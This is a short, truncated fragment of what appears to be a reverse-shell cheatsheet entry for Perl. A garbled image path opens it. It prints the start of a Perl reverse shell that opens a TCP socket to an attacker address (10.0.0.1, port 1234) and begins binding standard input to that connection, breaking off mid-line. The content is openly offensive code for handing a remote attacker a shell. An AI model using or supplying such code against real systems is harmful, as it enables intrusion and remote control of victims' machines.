 Perl
Note Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. A simple reverse shell:
use Socket; $attacker_ip="10.0.0.1";
$attacker_port=1234; socket(S, PF_INET,
SOCK_STREAM, getprotobyname("tcp"));
if(connect(S,sockaddr_in($attacker_port,
inet_aton($attacker_ip)))){ open(STDIN, ">&S");